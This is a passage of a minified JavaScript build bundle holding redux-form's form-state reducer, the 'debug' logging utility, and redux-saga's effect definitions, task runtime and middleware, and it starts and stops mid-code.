0),a=z(a,"syncWarnings",t,n,o,void 0),a=Y(a,"submitErrors",t,n,o,void 0),a=Y(a,"asyncErrors",t,n,o,void 0)},K=(Wn(t={},a,(function(e,t){var n=t.meta,r=n.field,o=n.index,i=t.payload;return q(e,r,o,0,i)})),Wn(t,s,(function(e,t){var n=t.meta,r=n.field,a=n.from,s=n.to,u=o(e,"values."+r),c=u?V(u):0,l=e;return c&&X.forEach((function(e){var t=e+"."+r;if(o(l,t)){var n=o(l,t+"["+a+"]");l=i(l,t,U(o(l,t),a,1)),l=i(l,t,U(o(l,t),s,0,n))}})),l})),Wn(t,u,(function(e,t){var n=t.meta.field,r=o(e,"values."+n),i=r?V(r):0;return i?q(e,n,i-1,1):e})),Wn(t,c,(function(e,t){var n=t.meta.field,r=t.payload,i=o(e,"values."+n),a=i?V(i):0;return q(e,n,a,0,r)})),Wn(t,l,(function(e,t){var n=t.meta,r=n.field,o=n.index;return q(e,r,o,1)})),Wn(t,f,(function(e,t){var n=t.meta.field,r=o(e,"values."+n),i=r?V(r):0;return i?q(e,n,0,i):e})),Wn(t,p,(function(e,t){var n=t.meta.field;return q(e,n,0,1)})),Wn(t,d,(function(e,t){var n=t.meta,r=n.field,o=n.index,i=n.removeNum,a=t.payload;return q(e,r,o,i,a)})),Wn(t,y,(function(e,t){var n=t.meta,r=n.field,a=n.indexA,s=n.indexB,u=e;return X.forEach((function(e){var t=o(u,e+"."+r+"["+a+"]"),n=o(u,e+"."+r+"["+s+"]");void 0===t&&void 0===n||(u=i(u,e+"."+r+"["+a+"]",n),u=i(u,e+"."+r+"["+s+"]",t))})),u})),Wn(t,h,(function(e,t){var n=t.meta.field,r=t.payload;return q(e,n,0,0,r)})),Wn(t,m,(function(e,t){var n=t.meta.field,r=t.payload,o=e;return o=W(o,"asyncErrors."+n),o=W(o,"submitErrors."+n),o=i(o,"fields."+n+".autofilled",!0),o=i(o,"values."+n,r)})),Wn(t,v,(function(e,t){var n=t.meta,r=n.field,a=n.touch,s=t.payload,u=e;return void 0===o(u,"initial."+r)&&""===s?u=W(u,"values."+r):void 0!==s&&(u=i(u,"values."+r,s)),r===o(u,"active")&&(u=L(u,"active")),u=L(u,"fields."+r+".active"),a&&(u=i(u,"fields."+r+".touched",!0),u=i(u,"anyTouched",!0)),u})),Wn(t,g,(function(e,t){var n=t.meta,r=n.field,a=n.touch,s=n.persistentSubmitErrors,u=t.payload,c=e;return void 0===o(c,"initial."+r)&&""===u?c=W(c,"values."+r):void 0!==u&&(c=i(c,"values."+r,u)),c=W(c,"asyncErrors."+r),s||(c=W(c,"submitErrors."+r)),c=W(c,"fields."+r+".autofilled"),a&&(c=i(c,"fields."+r+".touched",!0),c=i(c,"anyTouched",!0)),c})),Wn(t,b,(function(e){return L(e,"triggerSubmit")})),Wn(t,T,(function(e){return W(e,"submitErrors")})),Wn(t,S,(function(e,t){var n=t.meta.field;return L(e,"asyncErrors."+n)})),Wn(t,_,(function(e,t){var n=t.meta.field,r=e,a=o(e,"active");return r=L(r,"fields."+a+".active"),r=i(r,"fields."+n+".visited",!0),r=i(r,"fields."+n+".active",!0),r=i(r,"active",n)})),Wn(t,P,(function(e,t){var a=t.payload,s=t.meta,u=s.keepDirty,c=s.keepSubmitSucceeded,l=N(a),f=r,p=o(e,"warning");p&&(f=i(f,"warning",p));var d=o(e,"syncWarnings");d&&(f=i(f,"syncWarnings",d));var h=o(e,"error");h&&(f=i(f,"error",h));var y=o(e,"syncErrors");y&&(f=i(f,"syncErrors",y));var m=o(e,"registeredFields");m&&(f=i(f,"registeredFields",m));var v=o(e,"values"),g=o(e,"initial"),b=l,T=v;return u&&m?n(b,g)||(H(m).forEach((function(e){var t=o(g,e),r=o(v,e);if(n(r,t)){var a=o(b,e);T=i(T,e,a)}})),H(b).forEach((function(e){if(void 0===o(g,e)){var t=o(b,e);T=i(T,e,t)}}))):T=b,c&&o(e,"submitSucceeded")&&(f=i(f,"submitSucceeded",!0)),f=i(f,"values",T),f=i(f,"initial",b)})),Wn(t,A,(function(e,t){var n=t.payload,r=n.name,a=n.type,s="registeredFields['"+r+"']",u=o(e,s);if(u){var c=o(u,"count")+1;u=i(u,"count",c)}else u=N({name:r,type:a,count:1});return i(e,s,u)})),Wn(t,E,(function(e){var t=r,n=o(e,"registeredFields");n&&(t=i(t,"registeredFields",n));var a=o(e,"initial");return a&&(t=i(t,"values",a),t=i(t,"initial",a)),t})),Wn(t,G,(function(e){return i(e,"triggerSubmit",!0)})),Wn(t,C,(function(e,t){var n=t.meta.field;return i(e,"asyncValidating",n||!0)})),Wn(t,x,(function(e){return i(e,"submitting",!0)})),Wn(t,k,(function(e,t){var n=t.payload,r=e;if(r=L(r,"asyncValidating"),n&&Object.keys(n).length){var o=n._error,a=Yn(n,["_error"]);o&&(r=i(r,"error",o)),r=Object.keys(a).length?i(r,"asyncErrors",N(a)):L(r,"asyncErrors")}else r=L(r,"error"),r=L(r,"asyncErrors");return r})),Wn(t,F,(function(e,t){var n=t.payload,r=e;if(r=L(r,"submitting"),r=L(r,"submitFailed"),r=L(r,"submitSucceeded"),n&&Object.keys(n).length){var o=n._error,a=Yn(n,["_error"]);r=o?i(r,"error",o):L(r,"error"),r=Object.keys(a).length?i(r,"submitErrors",N(a)):L(r,"submitErrors"),r=i(r,"submitFailed",!0)}else r=i(r,"submitSucceeded",!0),r=L(r,"error"),r=L(r,"submitErrors");return r})),Wn(t,M,(function(e,t){var n=t.meta.fields,r=e;return r=i(r,"submitFailed",!0),r=L(r,"submitSucceeded"),r=L(r,"submitting"),n.forEach((function(e){return r=i(r,"fields."+e+".touched",!0)})),n.length&&(r=i(r,"anyTouched",!0)),r})),Wn(t,O,(function(e){var t=e;return t=L(t,"submitFailed"),t=i(t,"submitSucceeded",!0)})),Wn(t,I,(function(e,t){var n=t.meta.fields,r=e;return n.forEach((function(e){return r=i(r,"fields."+e+".touched",!0)})),r=i(r,"anyTouched",!0)})),Wn(t,D,(function(e,t){var a=t.payload,s=a.name,u=a.destroyOnUnmount,c=e,l="registeredFields['"+s+"']",f=o(c,l);if(!f)return c;var p=o(f,"count")-1;return p<=0&&u?(c=L(c,l),n(o(c,"registeredFields"),r)&&(c=L(c,"registeredFields"))):(f=i(f,"count",p),c=i(c,l,f)),u&&(c=W(c,"syncErrors."+s),c=W(c,"submitErrors."+s),c=W(c,"asyncErrors."+s),c=W(c,"syncWarnings."+s)),c})),Wn(t,R,(function(e,t){var n=t.meta.fields,r=e;n.forEach((function(e){return r=L(r,"fields."+e+".touched")}));var a=H(o(r,"registeredFields")).some((function(e){return o(r,"fields."+e+".touched")}));return r=a?i(r,"anyTouched",!0):L(r,"anyTouched")})),Wn(t,j,(function(e,t){var n=t.payload,r=n.syncErrors,o=n.error,a=e;return o?(a=i(a,"error",o),a=i(a,"syncError",!0)):(a=L(a,"error"),a=L(a,"syncError")),a=Object.keys(r).length?i(a,"syncErrors",r):L(a,"syncErrors")})),Wn(t,B,(function(e,t){var n=t.payload,r=n.syncWarnings,o=n.warning,a=e;return a=o?i(a,"warning",o):L(a,"warning"),a=Object.keys(r).length?i(a,"syncWarnings",r):L(a,"syncWarnings")})),t);return function e(t){return t.plugin=function(t){var n=this;return e((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(t).reduce((function(n,r){var s=o(n,r),u=t[r](s,a,o(e,r));return u===s?n:i(n,r,u)}),n(e,a))}))},t}(function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n&&n.meta&&n.meta.form;if(!a||!zn(n))return t;if(n.type===w)return n.meta.form.reduce((function(e,t){return W(e,t)}),t);var s=o(t,a),u=e(s,n);return u===s?t:i(t,a,u)}}((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r,t=arguments[1],n=K[t.type];return n?n(e,t):e})))}(dt),qn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};!function(e){var t=e.getIn}(dt);var Kn=Z,$n=he},,function(e,t,n){(function(r){function o(){var e;try{e=t.storage.debug}catch(e){}return!e&&void 0!==r&&"env"in r&&(e=Object({NODE_ENV:"production",CUSTOM_FEED_API_URL:void 0,CUSTOM_FEED_NEXT_API_URL:void 0,CUSTOM_STORE_API_URL:void 0,CUSTOM_CORE_SERVER_ROOT_URL:void 0,TEST_PROD:void 0}).DEBUG),e}(t=e.exports=n(1232)).log=function(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)},t.formatArgs=function(e){var n=this.useColors;if(e[0]=(n?"%c":"")+this.namespace+(n?" %c":" ")+e[0]+(n?"%c ":" ")+"+"+t.humanize(this.diff),!n)return;var r="color: "+this.color;e.splice(1,0,r,"color: inherit");var o=0,i=0;e[0].replace(/%[a-zA-Z%]/g,(function(e){"%%"!==e&&(o++,"%c"===e&&(i=o))})),e.splice(i,0,r)},t.save=function(e){try{null==e?t.storage.removeItem("debug"):t.storage.debug=e}catch(e){}},t.load=o,t.useColors=function(){if("undefined"!=typeof window&&window.process&&"renderer"===window.process.type)return!0;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage="undefined"!=typeof chrome&&void 0!==chrome.storage?chrome.storage.local:function(){try{return window.localStorage}catch(e){}}(),t.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"],t.formatters.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}},t.enable(o())}).call(this,n(560))},,function(e,t,n){e.exports=n(1522)()},function(e,t,n){"use strict";n.d(t,"u",(function(){return i})),n.d(t,"e",(function(){return a})),n.d(t,"b",(function(){return u})),n.d(t,"a",(function(){return c})),n.d(t,"c",(function(){return l})),n.d(t,"d",(function(){return f})),n.d(t,"o",(function(){return d})),n.d(t,"r",(function(){return h})),n.d(t,"k",(function(){return y})),n.d(t,"n",(function(){return m})),n.d(t,"f",(function(){return v})),n.d(t,"m",(function(){return T})),n.d(t,"s",(function(){return S})),n.d(t,"t",(function(){return w})),n.d(t,"h",(function(){return _})),n.d(t,"i",(function(){return P})),n.d(t,"v",(function(){return A})),n.d(t,"q",(function(){return O})),n.d(t,"p",(function(){return C})),n.d(t,"j",(function(){return x})),n.d(t,"l",(function(){return k})),n.d(t,"g",(function(){return F})),n.d(t,"w",(function(){return G}));var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};var i=function(e){return"@@redux-saga/"+e},a=i("TASK"),s=i("HELPER"),u=i("MATCH"),c=i("cancelPromise"),l=i("SAGA_ACTION"),f=i("SELF_CANCELLATION"),p=function(e){return function(){return e}},d=p(!0),h=(p(!1),function(){}),y=function(e){return e},m=!1;function v(e,t,n){if(!t(e))throw C("error","uncaught at check",n),new Error(n)}var g=Object.prototype.hasOwnProperty;function b(e,t){return T.notUndef(e)&&g.call(e,t)}var T={undef:function(e){return null==e},notUndef:function(e){return null!=e},func:function(e){return"function"==typeof e},number:function(e){return"number"==typeof e},string:function(e){return"string"==typeof e},array:Array.isArray,object:function(e){return e&&!T.array(e)&&"object"===(void 0===e?"undefined":o(e))},promise:function(e){return e&&T.func(e.then)},iterator:function(e){return e&&T.func(e.next)&&T.func(e.throw)},iterable:function(e){return e&&T.func(Symbol)?T.func(e[Symbol.iterator]):T.array(e)},task:function(e){return e&&e[a]},observable:function(e){return e&&T.func(e.subscribe)},buffer:function(e){return e&&T.func(e.isEmpty)&&T.func(e.take)&&T.func(e.put)},pattern:function(e){return e&&(T.string(e)||"symbol"===(void 0===e?"undefined":o(e))||T.func(e)||T.array(e))},channel:function(e){return e&&T.func(e.take)&&T.func(e.close)},helper:function(e){return e&&e[s]},stringableFunc:function(e){return T.func(e)&&b(e,"toString")}},S={assign:function(e,t){for(var n in t)b(t,n)&&(e[n]=t[n])}};function w(e,t){var n=e.indexOf(t);n>=0&&e.splice(n,1)}function _(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=r({},e),n=new Promise((function(e,n){t.resolve=e,t.reject=n}));return t.promise=n,t}function P(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=void 0,r=new Promise((function(r){n=setTimeout((function(){return r(t)}),e)}));return r[c]=function(){return clearTimeout(n)},r}var A=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return function(){return++e}}(),E=function(e){throw e},M=function(e){return{value:e,done:!0}};function O(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:E,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments[3],o={name:n,next:e,throw:t,return:M};return r&&(o[s]=!0),"undefined"!=typeof Symbol&&(o[Symbol.iterator]=function(){return o}),o}function C(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";"undefined"==typeof window?console.log("redux-saga "+e+": "+t+"\n"+(n&&n.stack||n)):console[e](t,n)}function x(e,t){return function(){return m&&C("warn",t),e.apply(void 0,arguments)}}var k=function(e){return new Error("\n  redux-saga: Error checking hooks detected an inconsistent state. This is likely a bug\n  in redux-saga code and not yours. Thanks for reporting this in the project's github repo.\n  Error: "+e+"\n")},F=function(e,t){return(e?e+".":"")+"setContext(props): argument "+t+" is not a plain object"};function G(e){return function(t){var n=Object.defineProperty(t,l,{value:!0});return e(n)}}},,,,,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return a.a})),n.d(t,"d",(function(){return a.c})),n.d(t,"c",(function(){return r.i}));var r=n(29),o=n(546),i=n(68),a=n(187),s=n(365),u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function c(e,t){for(var n in t){var r=t[n];r.configurable=r.enumerable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,n,r)}return e}function l(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function f(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var p="proc first argument (Saga function result) must be an iterator",d={toString:function(){return"@@redux-saga/CHANNEL_END"}},h={toString:function(){return"@@redux-saga/TASK_CANCEL"}},y=function(){return r.o},m=function(e){return function(t){return t.type===("symbol"===(void 0===e?"undefined":u(e))?e:String(e))}},v=function(e){return function(t){return e.some((function(e){return b(e)(t)}))}},g=function(e){return function(t){return e(t)}};function b(e){return("*"===e?y:r.m.array(e)?v:r.m.stringableFunc(e)?m:r.m.func(e)?g:m)(e)}function T(e,t,n){var o=[],i=void 0,a=!1;function s(e){c(),n(e,!0)}function u(e){o.push(e),e.cont=function(u,c){a||(Object(r.t)(o,e),e.cont=r.r,c?s(u):(e===t&&(i=u),o.length||(a=!0,n(i))))}}function c(){a||(a=!0,o.forEach((function(e){e.cont=r.r,e.cancel()})),o=[])}return u(t),{addTask:u,cancelAll:c,abort:s,getTasks:function(){return o},taskNames:function(){return o.map((function(e){return e.name}))}}}function S(e){var t=e.context,n=e.fn,o=e.args;if(r.m.iterator(n))return n;var i,a,s=void 0,u=void 0;try{s=n.apply(t,o)}catch(e){u=e}return r.m.iterator(s)?s:u?Object(r.q)((function(){throw u})):Object(r.q)((i=void 0,a={done:!1,value:s},function(e){return i?{done:!0,value:e}:(i=!0,a)}))}var w=function(e){return{fn:e}};function _(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return r.r},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:r.r,u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:r.r,y=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},m=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},v=arguments.length>6&&void 0!==arguments[6]?arguments[6]:0,g=arguments.length>7&&void 0!==arguments[7]?arguments[7]:"anonymous",P=arguments[8];Object(r.f)(e,r.m.iterator,p);var A=m.sagaMonitor,E=m.logger,M=m.onError,O=E||r.p,C=Object(a.e)(t),x=Object.create(y);R.cancel=r.r;var k=ne(v,g,e,P),F={name:g,cancel:I,isRunning:!0},G=T(0,F,j);function I(){F.isRunning&&!F.isCancelled&&(F.isCancelled=!0,R(h))}function D(){e._isRunning&&!e._isCancelled&&(e._isCancelled=!0,G.cancelAll(),j(h))}return P&&(P.cancel=D),e._isRunning=!0,R(),k;function R(t,n){if(!F.isRunning)throw new Error("Trying to resume an already finished generator");try{var o=void 0;n?o=e.throw(t):t===h?(F.isCancelled=!0,R.cancel(),o=r.m.func(e.return)?e.return(h):{done:!0,value:h}):o=t===d?r.m.func(e.return)?e.return():{done:!0}:e.next(t),o.done?(F.isMainRunning=!1,F.cont&&F.cont(o.value)):B(o.value,v,"",R)}catch(e){F.isCancelled&&O("error","uncaught at "+g,e.message),F.isMainRunning=!1,F.cont(e,!0)}}function j(t,n){e._isRunning=!1,C.close(),n?(t instanceof Error&&(t.sagaStack="at "+g+" \n "+(t.sagaStack||t.stack)),k.cont||(O("error","uncaught",t.sagaStack||t.stack),t instanceof Error&&M&&M(t)),e._error=t,e._isAborted=!0,e._deferredEnd&&e._deferredEnd.reject(t)):(t===h&&r.n&&O("info",g+" has been cancelled",""),e._result=t,e._deferredEnd&&e._deferredEnd.resolve(t)),k.cont&&k.cont(t,n),k.joiners.forEach((function(e){return e.cb(t,n)})),k.joiners=null}function B(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=arguments[3],a=Object(r.v)();A&&A.effectTriggered({effectId:a,parentEffectId:t,label:n,effect:e});var s=void 0;function u(e,t){s||(s=!0,o.cancel=r.r,A&&(t?A.effectRejected(a,e):A.effectResolved(a,e)),o(e,t))}u.cancel=r.r,o.cancel=function(){if(!s){s=!0;try{u.cancel()}catch(e){O("error","uncaught at "+g,e.message)}u.cancel=r.r,A&&A.effectCancelled(a)}};var c=void 0;return r.m.promise(e)?L(e,u):r.m.helper(e)?Y(w(e),a,u):r.m.iterator(e)?N(e,a,g,u):r.m.array(e)?q(e,a,u):r.m.notUndef(c=i.b.take(e))?H(c,u):r.m.notUndef(c=i.b.put(e))?V(c,u):r.m.notUndef(c=i.b.race(e))?K(c,a,u):r.m.notUndef(c=i.b.call(e))?U(c,a,u):r.m.notUndef(c=i.b.cps(e))?W(c,u):r.m.notUndef(c=i.b.fork(e))?Y(c,a,u):r.m.notUndef(c=i.b.join(e))?z(c,u):r.m.notUndef(c=i.b.cancel(e))?X(c,u):r.m.notUndef(c=i.b.select(e))?$(c,u):r.m.notUndef(c=i.b.actionChannel(e))?Q(c,u):r.m.notUndef(c=i.b.flush(e))?J(c,u):r.m.notUndef(c=i.b.cancelled(e))?Z(c,u):r.m.notUndef(c=i.b.getContext(e))?ee(c,u):r.m.notUndef(c=i.b.setContext(e))?te(c,u):u(e)}function L(e,t){var n=e[r.a];"function"==typeof n&&(t.cancel=n),e.then(t,(function(e){return t(e,!0)}))}function N(e,r,o,i){_(e,t,n,u,x,m,r,o,i)}function H(e,t){var n=e.channel,r=e.pattern,o=e.maybe;n=n||C;var i=function(e){return e instanceof Error?t(e,!0):Object(a.d)(e)&&!o?t(d):t(e)};try{n.take(i,b(r))}catch(e){return t(e,!0)}t.cancel=i.cancel}function V(e,t){var i=e.channel,a=e.action,s=e.resolve;Object(o.a)((function(){var e=void 0;try{e=(i?i.put:n)(a)}catch(e){if(i||s)return t(e,!0);O("error","uncaught at "+g,e.stack||e.message||e)}if(!s||!r.m.promise(e))return t(e);L(e,t)}))}function U(e,t,n){var o=e.context,i=e.fn,a=e.args,s=void 0;try{s=i.apply(o,a)}catch(e){return n(e,!0)}return r.m.promise(s)?L(s,n):r.m.iterator(s)?N(s,t,i.name,n):n(s)}function W(e,t){var n=e.context,o=e.fn,i=e.args;try{var a=function(e,n){return r.m.undef(e)?t(n):t(e,!0)};o.apply(n,i.concat(a)),a.cancel&&(t.cancel=function(){return a.cancel()})}catch(e){return t(e,!0)}}function Y(e,i,a){var s=e.context,c=e.fn,l=e.args,f=e.detached,p=S({context:s,fn:c,args:l});try{Object(o.c)();var d=_(p,t,n,u,x,m,i,c.name,f?null:r.r);f?a(d):p._isRunning?(G.addTask(d),a(d)):p._error?G.abort(p._error):a(d)}finally{Object(o.b)()}}function z(e,t){if(e.isRunning()){var n={task:k,cb:t};t.cancel=function(){return Object(r.t)(e.joiners,n)},e.joiners.push(n)}else e.isAborted()?t(e.error(),!0):t(e.result())}function X(e,t){e===r.d&&(e=k),e.isRunning()&&e.cancel(),t()}function q(e,t,n){if(!e.length)return n([]);var o=0,i=void 0,s=Array(e.length);var u=e.map((function(e,t){var u=function(e,r){i||(r||Object(a.d)(e)||e===d||e===h?(n.cancel(),n(e,r)):(s[t]=e,++o===s.length&&(i=!0,n(s))))};return u.cancel=r.r,u}));n.cancel=function(){i||(i=!0,u.forEach((function(e){return e.cancel()})))},e.forEach((function(e,n){return B(e,t,n,u[n])}))}function K(e,t,n){var o=void 0,i=Object.keys(e),s={};i.forEach((function(e){var t=function(t,r){o||(r?(n.cancel(),n(t,!0)):Object(a.d)(t)||t===d||t===h||(n.cancel(),o=!0,n(f({},e,t))))};t.cancel=r.r,s[e]=t})),n.cancel=function(){o||(o=!0,i.forEach((function(e){return s[e].cancel()})))},i.forEach((function(n){o||B(e[n],t,n,s[n])}))}function $(e,t){var n=e.selector,r=e.args;try{t(n.apply(void 0,[u()].concat(l(r))))}catch(e){t(e,!0)}}function Q(e,n){var r=e.pattern,o=e.buffer,i=b(r);i.pattern=r,n(Object(a.c)(t,o||s.a.fixed(),i))}function Z(e,t){t(!!F.isCancelled)}function J(e,t){e.flush(t)}function ee(e,t){t(x[e])}function te(e,t){r.s.assign(x,e),t()}function ne(e,t,n,o){var i,a;return n._deferredEnd=null,f(i={},r.e,!0),f(i,"id",e),f(i,"name",t),"done",(a={}).done=a.done||{},a.done.get=function(){if(n._deferredEnd)return n._deferredEnd.promise;var e=Object(r.h)();return n._deferredEnd=e,n._isRunning||(n._error?e.reject(n._error):e.resolve(n._result)),e.promise},f(i,"cont",o),f(i,"joiners",[]),f(i,"cancel",D),f(i,"isRunning",(function(){return n._isRunning})),f(i,"isCancelled",(function(){return n._isCancelled})),f(i,"isAborted",(function(){return n._isAborted})),f(i,"result",(function(){return n._result})),f(i,"error",(function(){return n._error})),f(i,"setContext",(function(e){Object(r.f)(e,r.m.object,Object(r.g)("task",e)),r.s.assign(x,e)})),c(i,a),i}}function P(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function A(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}n(376),n(1),t.b=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.context,n=void 0===t?{}:t,o=A(e,["context"]),i=void 0,s=o.sagaMonitor;if(s&&(s.effectTriggered=s.effectTriggered||r.r,s.effectResolved=s.effectResolved||r.r,s.effectRejected=s.effectRejected||r.r,s.effectCancelled=s.effectCancelled||r.r,s.actionDispatched=s.actionDispatched||r.r),r.m.func(o))throw new Error("Saga middleware no longer accept Generator functions. Use sagaMiddleware.run instead");if(o.logger&&!r.m.func(o.logger))throw new Error("`options.logger` passed to the Saga middleware is not a function!");if(o.onerror&&(r.n&&Object(r.p)("warn","`options.onerror` is deprecated. Use `options.onError` instead."),o.onError=o.onerror,delete o.onerror),o.onError&&!r.m.func(o.onError))throw new Error("`options.onError` passed to the Saga middleware is not a function!");if(o.emitter&&!r.m.func(o.emitter))throw new Error("`options.emitter` passed to the Saga middleware is not a function!");function u(e){var t=e.getState,u=e.dispatch;i=function(e,r,i){return _(e.apply(void 0,P(r)),c.subscribe,l,t,n,o,i,e.name)};var c=Object(a.b)();c.emit=(o.emitter||r.k)(c.emit);var l=Object(r.w)(u);return function(e){return function(t){s&&s.actionDispatched(t);var n=e(t);return c.emit(t),n}}}return u.run=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];Object(r.f)(i,r.m.notUndef,"Before running a Saga, you must mount the Saga middleware on the Store using applyMiddleware"),Object(r.f)(e,r.m.func,"sagaMiddleware.run(saga, ...args): saga argument must be a Generator function!");var a=Object(r.v)();s&&s.effectTriggered({effectId:a,root:!0,parentEffectId:0,effect:{root:!0,saga:e,args:n}});var u=i(e,n,a);return s&&s.effectResolved(a,u),u},u.setContext=function(e){Object(r.f)(e,r.m.object,Object(r.g)("sagaMiddleware",e)),r.s.assign(n,e)},u}},function(e,t,n){var r=n(107),o=n(146),i=n(276),a=n(270),s=n(341),u=function(e,t,n){var c,l,f,p,d=e&u.F,h=e&u.G,y=e&u.S,m=e&u.P,v=e&u.B,g=h?r:y?r[t]||(r[t]={}):(r[t]||{}).prototype,b=h?o:o[t]||(o[t]={}),T=b.prototype||(b.prototype={});for(c in h&&(n=t),n)f=((l=!d&&g&&void 0!==g[c])?g:n)[c],p=v&&l?s(f,r):m&&"function"==typeof f?s(Function.call,f):f,g&&a(g,c,f,e&u.U),b[c]!=f&&i(b,c,p),m&&T[c]!=f&&(T[c]=f)};r.core=o,u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.d(t,"i",(function(){return p})),n.d(t,"g",(function(){return d})),n.d(t,"c",(function(){return y})),n.d(t,"f",(function(){return m})),n.d(t,"d",(function(){return v})),n.d(t,"h",(function(){return g})),n.d(t,"a",(function(){return b})),n.d(t,"e",(function(){return T})),n.d(t,"j",(function(){return S})),n.d(t,"k",(function(){return w})),n.d(t,"b",(function(){return P}));var r=n(29),o=n(376),i=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&s.return&&s.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")};function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var s=Object(r.u)("IO"),u="TAKE",c="\n(HINT: if you are getting this errors in tests, consider using createMockTask from redux-saga/utils)",l=function(e,t){return e+" has been deprecated in favor of "+t+", please update your code"},f=function(e,t){var n;return a(n={},s,!0),a(n,e,t),n};function p(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"*";if(arguments.length&&Object(r.f)(arguments[0],r.m.notUndef,"take(patternOrChannel): patternOrChannel is undefined"),r.m.pattern(e))return f(u,{pattern:e});if(r.m.channel(e))return f(u,{channel:e});throw new Error("take(patternOrChannel): argument "+String(e)+" is not valid channel or a valid pattern")}p.maybe=function(){var e=p.apply(void 0,arguments);return e[u].maybe=!0,e};Object(r.j)(p.maybe,l("takem","take.maybe"));function d(e,t){return arguments.length>1?(Object(r.f)(e,r.m.notUndef,"put(channel, action): argument channel is undefined"),Object(r.f)(e,r.m.channel,"put(channel, action): argument "+e+" is not a valid channel"),Object(r.f)(t,r.m.notUndef,"put(channel, action): argument action is undefined")):(Object(r.f)(e,r.m.notUndef,"put(action): argument action is undefined"),t=e,e=null),f("PUT",{channel:e,action:t})}function h(e,t,n){Object(r.f)(t,r.m.notUndef,e+": argument fn is undefined");var o=null;if(r.m.array(t)){var a=i(t,2);o=a[0],t=a[1]}else if(t.fn){var s=t;o=s.context,t=s.fn}return Object(r.f)(t,r.m.func,e+": argument "+t+" is not a function"),{context:o,fn:t,args:n}}function y(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return f("CALL",h("call",e,n))}function m(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return f("FORK",h("fork",e,n))}function v(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(t.length>1)return t.map((function(e){return v(e)}));var o=t[0];return 1===t.length&&(Object(r.f)(o,r.m.notUndef,"cancel(task): argument task is undefined"),Object(r.f)(o,r.m.task,"cancel(task): argument "+o+" is not a valid Task object "+c)),f("CANCEL",o||r.d)}function g(e){for(var t=arguments.length,n=Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];return 0===arguments.length?e=r.k:(Object(r.f)(e,r.m.notUndef,"select(selector,[...]): argument selector is undefined"),Object(r.f)(e,r.m.func,"select(selector,[...]): argument "+e+" is not a function")),f("SELECT",{selector:e,args:n})}function b(e,t){return Object(r.f)(e,r.m.notUndef,"actionChannel(pattern,...): argument pattern is 